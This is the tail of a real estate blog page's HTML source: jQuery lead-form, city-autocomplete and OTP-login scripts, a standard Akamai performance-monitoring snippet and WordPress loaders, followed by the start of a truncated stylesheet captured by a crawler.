                allcodes.push(value.code);
            }
        });

        $(".ddlLocation").not(".property-m").append(
                '<option value="" readonly>Select City</option>'
                );


        if (countryLocationData[0].locations.length > 0) {
            countryLocationData[0].locations.forEach(function (element) {
                $(".ddlLocation").append(
                        '<option value="' + element.name + '">' + element.name + "</option>"
                        );
            });
        }
    }
    function initializeCityAutocompleteComboBox(formid, elementid, containerid) {
        $.widget("custom.combobox", {
            _create: function () {
                this.wrapper = $("<span>")
                        .addClass("custom-combobox")
                        .insertAfter(this.element);

                this.element.hide();
                this._createAutocomplete();
                this._createShowAllButton();

                var placeholderset = false;
                $("#" + formid + " #dev_drodownarrow").hover(function () {
                    if (placeholderset == false && $("#" + formid + " #" + elementid).val() != null && $("#" + formid + " #" + elementid).val() != "") {
                        $("#" + formid + " #dev_inputelement").attr("placeholder", $("#" + formid + " #" + elementid).val());
                        placeholderset = true;
                    }

                    if (placeholderset == true) {
                        if ($("#" + formid + " #dev_inputelement").val() == null || $("#" + formid + " #dev_inputelement").val() == '') {
                            $("#" + formid + " #dev_inputelement").val($("#" + formid + " #dev_inputelement").attr("placeholder"))
                        } else {
                            $("#" + formid + " #dev_inputelement").val('');
                            placeholderset = false;
                        }
                    }
                });

                /* $("#" + formid + " #dev_inputelement").focus(function(){
                 var isclosed = $("#" + formid + " #" + containerid).find("ul").css("display") == "none";
                 // if($("#"+ formid + " #dev_inputelement").val() == ''){
                 if(isclosed){
                 $("#" + formid + " #dev_inputelement").autocomplete( "search", "" );
                 }else{
                 $("#" + formid + " #" + containerid).find("ul").css("display","none");
                 }
                 // }
                 }); */
            },

            _createAutocomplete: function () {
                var selected = this.element.children(":selected"),
                        value = selected.val() ? selected.text() : "";

                this.input = $("<input id='dev_inputelement' required>")
                        .appendTo(this.wrapper)
                        .val(value)
                        .attr("title", "")
                        .addClass("custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left dev_inputelement")
                        .autocomplete({
                            delay: 0,
                            minLength: 0,
                            source: $.proxy(this, "_source"),
                            appendTo: $("#" + formid + " #" + containerid),
                        })
                        .tooltip({
                            classes: {
                                "ui-tooltip": "ui-state-highlight"
                            }
                        });

                this._on(this.input, {
                    autocompleteselect: function (event, ui) {
                        ui.item.option.selected = true;
                        this._trigger("select", event, {
                            item: ui.item.option
                        });
                        $("#" + formid + " #dev_inputelement").attr("placeholder", $("#" + formid + " #" + elementid).val());
                    },

                    autocompletechange: "_removeIfInvalid"
                });

                $("#" + formid + " #" + containerid).find("ul").addClass("drop-downcity");
            },

            _createShowAllButton: function () {
                var input = this.input,
                        wasOpen = false;

                $("<a id='dev_drodownarrow'>")
                        .attr("tabIndex", -1)
                        /* .attr( "title", "Show All Items" )
                         .tooltip() */
                        .appendTo(this.wrapper)
                        .button({
                            icons: {
                                primary: "ui-icon-triangle-1-s"
                            },
                            text: false
                        })
                        .removeClass("ui-corner-all")
                        .addClass("custom-combobox-toggle ui-corner-right")
                        .on("mousedown", function () {
                            wasOpen = input.autocomplete("widget").is(":visible");
                        })
                        .on("click", function () {
                            input.trigger("focus");

                            // Close if already visible
                            if (wasOpen) {
                                return;
                            }

                            // Pass empty string as value to search for, displaying all results
                            input.autocomplete("search", "");
                        });
            },

            _source: function (request, response) {
                var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                var textarr = [];
                response(this.element.children("option").map(function () {
                    var text = $(this).text();
                    if (textarr.indexOf(text) == -1) {
                        textarr.push(text);
                        if (this.value && (!request.term || matcher.test(text)))
                            return {
                                label: text,
                                value: text,
                                option: this
                            };
                    }
                }));
            },

            _removeIfInvalid: function (event, ui) {

                // Selected an item, nothing to do
                if (ui.item) {
                    return;
                }

                // Search for a match (case-insensitive)
                var value = this.input.val(),
                        valueLowerCase = value.toLowerCase(),
                        valid = false;
                this.element.children("option").each(function () {
                    if ($(this).text().toLowerCase() === valueLowerCase) {
                        this.selected = valid = true;
                        return false;
                    }
                });

                // Found a match, nothing to do
                if (valid) {
                    return;
                }

                // Remove invalid value
                this.input
                        .val("")
                // .attr( "title", value + " didn't match any item" )
                // .tooltip( "open" );
                this.element.val("");
                /* this._delay(function() {
                 this.input.tooltip( "close" ).attr( "title", "" );
                 }, 2500 ); */
                this.input.autocomplete("instance").term = "";
            },

            _destroy: function () {
                this.wrapper.remove();
                this.element.show();
            }
        });

        $("#" + formid + " #" + elementid).combobox();
    }
    function initializeLazyLoad() {
        var imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    var lazyImage = entry.target;

                    if (lazyImage.src.replace(baseUrl, '') != encodeURI(lazyImage.dataset.src ? lazyImage.dataset.src.replace(baseUrl, '') : '')) {
                        lazyImage.src = lazyImage.dataset.src;
                    }
                }
            })
        });

        var arr = document.querySelectorAll('img.lazy')
        arr.forEach((v) => {
            imageObserver.observe(v);
        });

    }
    function homePageContactFormBtnClick() {
        $.post("https://www.squareyards.com/home/homepageleadformoverlay", function (data) {
            $("#dev_contact_form_v1").html(data);
            // $("#contactBtn").removeAttr("disabled");
            $('.homePageLeadFormOverLay').addClass('active');
            var selectedtab = $(".homePageLeadFormOverLay .homeFormBox .propTab.fixedTab").attr("tabval");
            var formdata = {"selectedtab": selectedtab};
            opencontacthomeformv1(formdata);
        });

    }

    function homeFormBoxCloseBtnClick() {
        // $('.homePageLeadFormOverLay').removeClass('active');
        if (typeof homePageContactFormBtnClickForSingle == 'undefined') {
            $('.homePageLeadFormOverLay').removeClass('active');
        } else {
            homePageContactFormBtnClickForSingle();
        }
    }

    function propertyTabClick(tabval) {
        var propertytabdata = [{"name": "Buy", "tabval": "newproject", "icon": "hti-icon1"}, {"name": "Rent", "tabval": "rental", "icon": "hti-icon2"}, {"name": "Home Loan", "tabval": "homeloan", "icon": "hti-icon4"}, {"name": "Home Interior", "tabval": "homeinterior", "icon": "hti-icon5"}];

        var selectedtabdata_arr = propertytabdata.filter(function (e) {
            return e.tabval == tabval
        });
        var othertabdata_arr = propertytabdata.filter(function (e) {
            return e.tabval != tabval
        });

        var propertytabboxhtml = "";
        if (selectedtabdata_arr.length > 0) {
            var selectedtabdata = selectedtabdata_arr[0];
            propertytabboxhtml = propertytabboxhtml + '<div class="propTab fixedTab" tabval="' + selectedtabdata["tabval"] + '" onclick=propertyTabClick("' + selectedtabdata["tabval"] + '");> <em class="hti ' + selectedtabdata["icon"] + '"></em> <span>' + selectedtabdata["name"] + '</span> </div>';
        }
        if (othertabdata_arr.length > 0) {
            propertytabboxhtml = propertytabboxhtml + '<div class="tabScroll">';
            for (var i = 0; i < othertabdata_arr.length; i++) {
                var othertabdata = othertabdata_arr[i];
                propertytabboxhtml = propertytabboxhtml + '<div class="propTab" tabval="' + othertabdata["tabval"] + '" onclick=propertyTabClick("' + othertabdata["tabval"] + '");> <em class="hti ' + othertabdata["icon"] + '"></em> <span>' + othertabdata["name"] + '</span> </div>';
            }
            propertytabboxhtml = propertytabboxhtml + '</div>';
        }
        $("#dev_home_propertytabbox").html(propertytabboxhtml);
        if (tabval == "rental") {
            $("#dev_contactformhomev1 .formBox form#ClientInfoForm_dsepopup").find("#domesticCampId").val(6532);
            $("#dev_contactformhomev1 .formBox form#ClientInfoForm_dsepopup").find("#internationalCampId").val(6532);
        } else {
            $("#dev_contactformhomev1 .formBox form#ClientInfoForm_dsepopup").find("#domesticCampId").val(277);
            $("#dev_contactformhomev1 .formBox form#ClientInfoForm_dsepopup").find("#internationalCampId").val(600);
        }
        var formdata = {"selectedtab": tabval};
        opencontacthomeformv1(formdata);
    }
    function agentContactFormV1(id, userType, formdivid, formdata) {
        if ($("#" + formdivid + " .formBox").length <= 0) {
            $.post(baseUrl + "loadagentcontactform", formdata, function (data) {
                $("#" + formdivid).html(data);
                agentform.init(id, userType, formdivid);
            });
        } else {
            agentform.init(id, userType, formdivid);
        }
    }
    function opencontacthomeformv1(formdata) {
        $('#loaderBox').show();
        $.post("https://www.squareyards.com/getcontactformbyselectedtab", formdata, function (data) {
            $("#dev_contactformhomev1").html(data);
            globalfn.enableButtons();
            // remove homeloan & interior tab
            $("div[tabval='homeloan'],div[tabval='homeinterior']").remove();
            if (window.location.href.toLowerCase().indexOf("vastu") != -1) { // if vastu page, set campid
                $("input[name='domesticCampId']").val(50013);
                $("input[name='internationalCampId']").val(50013);
            }
            $("#dev_contactformhomev1 .formBox").css("padding", "0");
            var hiddenhtml = "<input type='hidden' name='PageType' id='PageType' value='" + window.location.href + "' />";
            $(hiddenhtml).insertAfter("#dev_contactformhomev1 #internationalCampId");
            setTimeout(() => {
                if (formdata.selectedtab == "homeloan" || formdata.selectedtab == "homeinterior") {
                    if (formdata.selectedtab == "homeloan") {
                        // agentContactForm("COMMON_LOAN","urbanMoney","dev_popupform_agent");
                        agentContactFormV1("COMMON_LOAN", "urbanMoney", "dev_popupform_agent", formdata);
                        setTimeout(() => {
                            $(".formBox #confirmOtp").addClass("Home_Lead_Loan")
                        }, 1000);

                    } else {
                        // agentContactForm(0,"interior","dev_popupform_agent");
                        agentContactFormV1(0, "interior", "dev_popupform_agent", formdata);
                        setTimeout(() => {
                            $(".formBox #confirmOtp").addClass("Home_Lead_Interiors")
                        }, 1000);
                    }
                } else {
                    $(".homePageLeadFormOverLay .homeFormBox h3").text('Contact Our Real Estate Experts');
                    $(".ldBxClsBtn,.ldBxH5").remove();

                    initializeContactForm_popup();
                    setTimeout(() => {

                        if ($("#dev_inputelement").val() == '') {
                            $("#dev_inputelement").val('Select City');
                        }
                    });
                    if (formdata.selectedtab == "newproject") {
                        $("#confirmOtp_contactform").addClass("Home_Lead_Buy")
                    } else {
                        $("#confirmOtp_contactform").addClass("Home_Lead_Rent")
                    }
                    $("form#ClientInfoForm_dsepopup select#ddlCountryCode").val(971);
                    onChangeLmsCountryCode("form#ClientInfoForm_dsepopup select#ddlCountryCode", "ddlLocation", "ClientInfoForm_dsepopup");
                }
            })
            initializeLazyLoad();
        });

        $('#loaderBox').hide();
    }


    function onChangeLmsCountryCode(countryCodeControl, locationId, formid) {
        let _code = $(countryCodeControl)
                .find("option:selected")
                .val();
        if (countryLocationData !== undefined && countryLocationData) {
            $("#" + formid + " #" + locationId).empty();
            let _selectedLoc = countryLocationData.filter(f => f.code == _code)[0];
            if (_selectedLoc.locations.length > 0) {
                _selectedLoc.locations.forEach(function (element) {
                    $("#" + formid + " #" + locationId).append(
                            '<option value="' + element.name + '">' + element.name + "</option>"
                            );
                });
            } else {
                $("#" + formid + " #" + locationId).append(
                        '<option value="' +
                        _selectedLoc.name.split("(", 1)[0] +
                        '">' +
                        _selectedLoc.name.split("(", 1)[0] +
                        "</option>"
                        );
            }
        }
    }
    jQuery(function ($) {
        $("#send_otp_btn").on("click", function () {
            $('div.errorBox1').remove();
            $('#loaderBox').show();
            $('.notReceived').show();
            $('verify_login_otp').addClass('RentAg_L2');
            resetErrors();
            let url = "<%= _BASE_URL%>user/sendotp";
            let countryCode = $("select[name=countryCode]").val();
            let mobile = $("input[name=mobile]").val();
            $.ajax({
                type: 'POST',
                url: url,
                data: {"countryCode": countryCode, mobile: mobile},
                success: function (apiresponse, textStatus, xhr) {
                    setTimeout(function () {
                        $('.notReceived').show();
                    }, 30000)
                    $("#verified_mobile").text('+' + countryCode + '-' + mobile);
                    $("input[name=otp]").val('');
                    if (apiresponse.data && apiresponse.data.otp != undefined) {
                        $("input[name=otp]").val(apiresponse.data.otp);
                    }
                    $('#login_password_box').hide();
                    $('#otp_box').show();
                    if (apiresponse.mobile) {
                        let dLayer_pagetype = '';
                        if (typeof (dataLayer) != "undefined") {
                            for (let i = 0; i < dataLayer.length; i++) {
                                if (dataLayer[i].PageType) {
                                    dLayer_pagetype = dataLayer[i].PageType;
                                    break;
                                }
                            }
                        }
                        let eventName = {"mobile": apiresponse.mobile, "pageType": dLayer_pagetype, "status": "OTP unverified"};
                        _paq.push(['trackEvent', 'user', 'login', JSON.stringify(eventName)]);
                    }
                },
                error: function (response, status, error) {
                    helperJS.alertBox('error', response.responseText);
                    // showFormError($('#login_password_box'),response.responseText);
                    // showFormError($('#otp_box'),response.responseText);
                },
                complete: function (xhr, status) {
                    $('#loaderBox').hide();
                }
            });
        });
    });

</script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="9HQC7-HLA6T-MQGRA-TXJRV-JDDTE",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"9HQC7-HLA6T-MQGRA-TXJRV-JDDTE";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoal5qix3this2lqbera-f-12b064898-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1737372","ak.ai":parseInt("1116549",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"95d8a61","ak.r":41406,"ak.a2":n,"ak.m":"","ak.n":"ff","ak.bpcip":"3.128.190.0","ak.cport":54732,"ak.gh":"23.216.9.137","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768950050","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==K2uR9hvO739Mn6Fy+kpl98imGq2BAlFGDo0GGm1Ob+iG4nMxWC4ftuQH3B58DH5O8V2kSfgS9Y919dD1xMLOjDUv0nqM/HiF5E3ksaM1KgQFGmtu6IMo85VAfve6iLzgz+RyVsH3wKmI+PLIoltinXvPrBEnL5x+vK+jcneitFerzSUCU+4PDeamn0Ym63i1o4qKLx1N62QL+wLSKQdIW3d+CEPoLJJSU5OksMDqJ6xzRgNg44wlHpmyVxQNtiE6a8FibdspRK8V5MrUnO5G8SBcECeKfv/F1oQCTxMb3c9p6u/TF/R9L/lOaWyqao+Ok8RlRbsBQNwWPU4iDeWYrUj4ynajVMpEPc1ONUGf88aokPPst92UMhBaPS6gvRPZizozUoS+r3c67/QsCZ1QwiQvFWaVE/naQ+ibSejeaq8=","ak.pv":"34","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<div class="loaderBox" id="loaderBox" style="display: none;">
    <img class="lazy" data-src="https://static.squareyards.com/ui-assets/images/loader3-big.gif" alt="">
</div>  
<div class="homePageContactFormBtn" onclick="homePageContactFormBtnClick();"><em class="icon-phone-o"></em> <span>Contact Our Real Estate Experts</span></div>
<div id="dev_contact_form_v1">

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/mediumish-child-ae/*","/blog/wp-content/themes/mediumish/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3'></script><script type='text/javascript' async='async' defer='defer' src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/owl.carousel.min.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/js/mediumish.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/js/function.js?ver=1.0.42'></script><script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/js/newpage.js?ver=1.0.42'></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.squareyards.ae/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.squareyards.ae/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    jQuery(".loginBox").on("click", function () {
        jQuery("header nav,#nav-toggle").removeClass("active");
    });

    jQuery("header nav ul li.toolsBox small").on("click", function () {
        jQuery("header nav ul li.toolsBox").toggleClass("active");
        jQuery("header nav ul li.solutionsBox").removeClass("active");
    });
    jQuery("header nav ul li.solutionsBox small").on("click", function () {
        jQuery("header nav ul li.solutionsBox").toggleClass("active");
        jQuery("header nav ul li.toolsBox").removeClass("active");
    });


    jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").click(function () {
        jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").removeClass("active");
        jQuery(this).addClass("active");
    });


</script>
<script>

  jQuery('.mobile-lead-form').click(function () {
      jQuery('html, body').animate({
          scrollTop: jQuery("#book_consultation_lead").offset().top - 500
      }, 2000);

  });
  jQuery(document).ready(function (el) {

      /*jQuery("#nav-toggle").click(function(e) {
       e.stopPropagation();
       jQuery("#dev_layout_header_nav").toggleClass('active');
       jQuery("header").toggleClass("activeHeader");
       jQuery('.sybOverlay').toggleClass("active");
       jQuery(this).toggleClass("active");
       });
       jQuery('.sybOverlay').click(function(e) {
       e.stopPropagation();
       jQuery(this).removeClass("active");
       jQuery("header").removeClass("activeHeader");
       jQuery("#dev_layout_header_nav").removeClass('active');
       });
         
       jQuery("#gblCityBox .gblHeader .icon-close").click(function(e) {
       e.stopPropagation();
       jQuery("#dev_headercitypopup_container").removeClass("active")
       });*/
      jQuery('.dropdownItem > a').on('click', function (e) {
          e.preventDefault();
          e.stopPropagation();
          jQuery(this).parent().siblings().removeClass('active');
          jQuery(this).parent().toggleClass('active');
          console.log(jQuery(this).parent())
      });
      jQuery(".homePageLeadFormBtn").click(function (e) {
          console.log("asdf");
          e.stopPropagation();
          jQuery(".homePageLeadForm").addClass("active");
          closeForm();
      });
      function closeForm() {
          jQuery(".closeBtn").click(function (e) {
              e.stopPropagation();
              jQuery(".homePageLeadForm").removeClass("active");
          });
      }

  });



</script>
<script>
    function init_images() {
        var vidDefer = document.getElementsByClassName('lload');
        for (var i = 0; i < vidDefer.length; i++) {
            if (vidDefer[i].getAttribute('data-src')) {
                vidDefer[i].setAttribute('src', vidDefer[i].getAttribute('data-src'));
            }
        }
    }
    init_images();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/css/category-navigation.css?ver=1.0.42
body_size: 1387
content:
.navarea {position: fixed;z-index: 10;box-shadow: 0 3px 6px 0 #0000000f;background-color: #fff;top: 48px;width: 100%;}.navarea.focus {z-index: 12}.topNavigation .owlSlider .owl-theme .owl-nav .owl-prev {margin: 0;width: 40px;height: 40px;position: absolute;left: 0;top: 50%;margin-top: -25px;}.topNavigation .owlSlider .owl-theme .owl-nav .owl-prev:before {content: "";position: absolute;top: 0;left: -20px;width: 40px;height: 40px;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.31);background: #fff;border-radius: 50px;}.topNavigation .owlSlider .owl-theme .owl-nav .owl-prev:after {content: "\e916";position: absolute;top: 12px;left: -20px;width: 40px;height: 40px;font-size: 13px;color: #333;font-family: "icomoon";}.topNavigation .owlSlider .owl-theme .owl-nav .owl-next {margin: 0;width: 40px;height: 40px;position: absolute;right: 0;top: 50%;margin-top: -25px;}.topNavigation .owlSlider .owl-theme .owl-nav .owl-next:before {content: "";position: absolute;top: 0;right: -20px;width: 40px;height: 40px;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.31);background: #fff;border-radius: 50px;}.topNavigation .owlSlider .owl-theme .owl-nav .owl-next:after {content: "\e917";position: absolute;top: 12px;right: -20px;width: 40px;height: 40px;font-size: 13px;color: #333;font-family: "icomoon";}.topNavigation .owlSlider .owl-theme .owl-nav [class*="owl-"]:hover {background: none;}.topNavigation .owlSlider .owl-theme .owl-nav .owl-prev.disabled, .owlSlider .owl-theme .owl-nav .owl-next.disabled {display: none;}.navigationBox ul li.active span {background-color: #fff !important;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li.active {background-color: transparent !important;}.topNavigation .navigationBox {display: block;}.topNavigation .navigationBox ul {padding: 0;margin: 0;display: flex;flex-flow: row nowrap;position: relative}.topNavigation .navigationBox ul li {list-style: none;}.topNavigation .navigationBox ul li:nth-child(3),.topNavigation .navigationBox ul li:last-child {position: relative}.topNavigation .navigationBox ul li span {padding: 0 15px;line-height: 46px;font-size: 14px;color: #333;display: block;font-weight: 700;position: relative;cursor: pointer;}.topNavigation .navigationBox .dropdownNavDataBox {display: none;position: absolute;top: 46px;left: 0;height: 225px;width: auto;background: #fff;box-shadow: 0 3px 6px 0 #00000029;max-width: 1170px;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox {padding: 20px 20px 15px;min-width: 200px;height: 225px;max-width: 296px;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox:nth-child(odd) {background: #f8f8f8;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox div {padding-bottom: 12px;margin: 0;display: block;white-space: nowrap;font-size: 16px;color: #333;font-weight: 700;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul {display: block;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li {display: block;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a {display: block;white-space: nowrap;font-size: 14px;color: #666;line-height: 32px;overflow: hidden;text-overflow: ellipsis;}.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a:hover {color: #725bab;text-decoration: none;}.topNavigation .navigationBox .dropdownNavDataBox span:after {display: none;}.topNavigation .navigationBox ul li.active span:after {content: "";position: absolute;bottom: -1px;left: 0;width: 100%;height: 4px;background: #725bab;border-radius: 3px 3px 0 0;}.topNavigation .navigationBox ul li.active .dropdownNavDataBox {display: flex;}.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox {display: block;}.topNavigation .navigationBox ul li.active.realEstateGuide .owl-item:nth-child(even) .navListBox {background: #fff !important;}.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox {left: -481px;display: block;width: 1138px;}.topNavigation 